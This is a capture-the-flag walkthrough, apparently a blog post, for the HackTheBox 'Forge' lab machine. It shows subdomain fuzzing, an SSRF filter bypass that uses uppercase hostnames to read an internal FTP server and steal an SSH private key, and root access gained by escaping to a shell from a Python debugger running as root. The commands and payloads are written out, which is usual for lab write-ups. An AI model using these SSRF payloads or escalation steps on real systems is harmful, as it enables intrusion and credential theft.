Introduction
Forge is a CTF linux box rated
“medium” on the difficulty scale on HackTheBox platform. The box covers subdomain
enumeration, SSRF attacks and basic reverse engineering of python script for
privilege escalation.
Table of Content
Network Scanning
·
Nmap
Enumeration
·
Subdomain enumeration using wfuzz
·
Checking file upload filters on web application
Exploitation
·
Exploiting SSRF to read private SSH key
·
Logging in using this SSH key
Privilege Escalation
·
Understanding python script running as sudo
·
Gaining root by exploiting pdb
Let’s deep dive into this.
Network
Scanning
The dedicated IP
address of the machine is 10.129.164.116. We’ll run a nmap scan on this
machine’s IP. As we can see in the nmap scan, the server tried to redirect the request
to http://forge.htb. So, we’ll add this IP in our hosts file and and
access the web server.
nmap -sV -sC -p 1-1000 10.129.164.116
Now, we

access the web server which seemed to be running a digital gallery.
Enumeration
As we see there was an upload function in the gallery.
We tried uploading a PHP payload and gain reverse shell but it didn’t work.
File was being uploaded to the server though and contents were there but it
wasn’t executing the code.
However, since the website was rerouting to forge.htb,
it was possible that there were other subdomains on the website. We used wfuzz
for this bruteforce (along with seclists wordlist).
wfuzz -w /home/kali/seclists/Discovery/DNS/subdomains-top1million-5000.txt
-H "Host: FUZZ.forge.htb" --sc 200 10.129.164.116

This shows that admin.forge.htb exists.
However, upon opening the URL using curl we received
an error. This means that an access control filter is up on the server.
echo "10.129.164.116 admin.forge.htb" >> /etc/hosts
curl http://admin.forge.htb/
So, we headed to another upload option “upload from URL.” There was another filter that only allowed HTTP,HTTPS URLs.

So, I set up a listener on port 80 using netcat and
input http://10.10.16.10/shell.php in the option (my HTB tunnel IP).

On my netcat listener, I could see the website trying
to fetch shell.php. There were a few notable things here:
·
The server tried to fetch
specified file shell.php from my IP
·
The request had my IP in the Host
header
·
User-Agent is python-requests
which is a python crawler
Exploitation
Now that it had been established the server tries to
fetch a remote file, we can work our way up to exploitation from here. My first

instinct was to access admin.forge.htb using this remote URL functionality as
that page was only accessible using localhost. So, I was able to do that like
this but encountered yet another problem!

So, this address is blacklisted. Let’s see if we can
bypass this by typing the subdomain “admin” in all caps (ADMIN.forge.htb).
Well, well looks like we are able to access admin.forge.htb now! This
vulnerability is called SSRF (server-side request forgery) where an attacker is
able to tamper with the backend requests on a server and break through various
access controls (like localhost here) to access sensitive files or even gain
remote shell.
This told me about a page /announcements which I then
tried to access using http://ADMIN.forge.htb/announcements but this was also
blacklisted. So, I used this payload:
http://ADMIN.FORGE.htb/announcements
curl http://forge.htb/uploads/ps14SjF8useIEk0VOao1
Important things inferred from this result were:
·
Internal FTP server is running
whose credentials are user:heightofsecurity123!
·
Upload file option supports FTP
and FTPS
·
?u= can be used to upload an
image on /uploads page.
So, if the /upload engine supports inclusion through
the URL and FTP protocol, we can exploit SSRF and access internal FTP server!
The payload I used was

http://ADMIN.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/
Now, if I can access user.txt, I might also be able to
access private SSH key. I did that using this payload:
http://ADMIN.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/.ssh/id_rsa
Saving that key in my local system we can log into the
victim box.
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa user@forge.htb
Privilege
Escalation
Now that we had a stable prompt we could advance for

privilege escalation. I checked the sudoers file which had a python script
allowed to run as root. This script opens up a listener for remote clients to
connect. Also, it compares the input password with hardcoded credential secretadminpassword
sudo -l
cat /opt/remote-manage.py
Let’s do that and login to this user again from another
terminal and connect to script using netcat.
sudo /usr/bin/python3 /opt/remote-manage.py
nc localhost 55465
Now, I am effectively communicating with a python
script which is run as root. You will notice that this script is flawed. As
soon as I input anything other than “secretadminpassword” it throws an

exception and opens up Python Debugger.
Now, we have a Python debugger (pdb) running as root
with us! Super convenient. We would have used buffer overflow attack if this
flaw didn’t exist to get into debugger. Anyway, we can use debugger to perform

any function as root. I used the technique used by gtfobins here. Simply invoked a shell using os module. And this is how we root this
box.
import os;os.system(“/bin/sh”)
id
cat /root/root.txt
Conclusion
The box covers a few tricks that makes one scratch
their brain, however, it doesn’t have any rabbit holes or advanced techniques
used to exploit. We covered subdomain enumeration, SSRF and basic Python
reverse engineering in this box. Hope you liked this article. Thanks for
reading.

















0 comments:
Post a Comment